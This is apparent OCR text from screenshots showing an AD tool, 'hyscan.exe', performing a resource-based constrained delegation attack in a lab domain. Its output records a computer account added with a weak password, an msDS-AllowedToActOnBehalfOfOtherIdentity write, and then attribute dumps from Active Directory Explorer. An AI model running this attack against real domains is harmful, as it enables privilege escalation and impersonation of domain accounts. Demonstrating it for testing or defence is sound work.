 回收站
Inveigh-N...
C:\Users\ske\Desktop>hyscan.exe --scantype ldapscan --ldaptype RBCD --dc 192.168.4.11 --domainName hengge.com --pcname hgtest
[+] Welcome from HengGe Team :>
[+] LDAP::setLdapOption LDAP_OPT_PROTOCOL_VERSION Successed
[+] LDAP::setLdapOption LDAP_OPT_ENCRYPT Successed
[+] LDAP::setLdapOption LDAP_OPT_SIGN Successed
[+] LDAP::connect Successed
[+] LDAP::bind - default current user Successed
[+] LDAP::init Successed
[+] CurrentCreatorSid ----> S-1-5-21-4223269421-3390898629-3395902804-1113
[+] Checking (mS-DS-CreatorSID=S-1-5-21-4223269421-3390898629-3395902804-1113)
cn=ttkq
distinguishedName=CN=WIN-SKE-PC,CN=Computers,DC=hengge,DC=com
[+] Getting computerDn ----> CN=WIN-SKE-PC,CN=Computers,DC=hengge,DC=com
[+] LDAP::addComputer Add Successed, Password is 123456
distinguishedName=CN=WIN-SKE-PC,CN=Computers,DC=hengge,DC=com
[+] LDAP://CN=ttkq,CN=Computers,DC=hengge,DC=com
[+] msDS-AllowedToActOnBehalfOfOtherIdentity Attributes Add Succussed
[+] hgtest$ Can Via S4u2self To Exploit ttkq$
File Edit Favorites Search Compare
Path: CN=ttkq,CN=Computers,DC=hengge,DC=com,
Active Directory Explorer
<default domain> [DC1.hengge.com]
DC=hengge,DC=com
CN=Builtin
CN=Computers
CN=hgtest
CN=ttkq
CN=WIN-BING-PC
CN=WIN-SKE-PC
CN=WIN-WEB-SERVER
CN=WIN7-PC
CN=Deleted Objects
OU=Domain Controllers
CN=ForeignSecurityPrincipals
CN=Infrastructure
OU=IT部门
CN=LostAndFound
CN=Managed Service Accounts
CN=NTDS Quotas
CN=Program Data
msDS-AllowedToActOn... NTSecurityDescriptor 1 D:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-4223269421-3390898629-3395902804-1166)
name DirectoryString 1 ttkq
nTSecurityDescriptor NTSecurityDescriptor 1 D:AI(OA;;WP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-2
objectCategory DN 1 CN=Computer,CN=Schema,CN=Configuration,DC=hengge,DC=com
objectClass OID 5 top;person;organizationalPerson;user;computer
objectGUID OctetString 1 {850DBC93-9E05-4B7C-A336-3CF9452DBF92}
objectSid Sid 1 S-1-5-21-4223269421-3390898629-3395902804-1119
primaryGroupID Integer 1 515
CN=ttkq,CN=Computers,DC=hengge,DC=com,<default domain> [DC1.hengge.com]
Path: CN=hgtest,CN=Computers,DC=hengge,DC=com,<default domain> [DC1.hengge.com]
Active Directory Explorer
<default domain> [DC1.hengge.com]
CN=Configuration,DC=hengge,DC=com
DC=DomainDnsZones,DC=hengge,DC=com
DC=ForestDnsZones,DC=hengge,DC=com
DC=hengge,DC=com
CN=Builtin
CN=Computers
CN=hgtest
CN=ttkq
CN=WIN-BING-PC
CN=WIN-SKE-PC
CN=WIN-WEB-SERVER
CN=WIN7-PC
CN=Deleted Objects
OU=Domain Controllers
Attribute Syntax Count Value(s)
instanceType Integer 1 4
isCriticalSystemObject Boolean 1 FALSE
lastLogoff Integer8 1 0x0
lastLogon Integer8 1 0x0
localPolicyFlags Integer 1 0
logonCount Integer 1 0
mS-DS-CreatorSID Sid 1 S-1-5-21-4223269421-3390898629-3395902804-1113
name DirectoryString 1 hgtest
nTSecurityDescriptor NTSecurityDescriptor 1 D:(OA;;WP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967a86-0de6-
objectCategory DN 1 CN=Computer,CN=Schema,CN=Configuration,DC=hengge,DC=com
objectClass OID 5 top;person;organizationalPerson;user;computer
objectGUID OctetString 1 {D42890C1-2C54-4540-8C75-B3E4D7D9E82C}
objectSid Sid 1 S-1-5-21-4223269421-3390898629-3395902804-1166
primaryGroupID Integer 1 515
ows Server 2012 R2
激活 Windows
转到"控制面板"中的"系统"以激活 W
Windows Server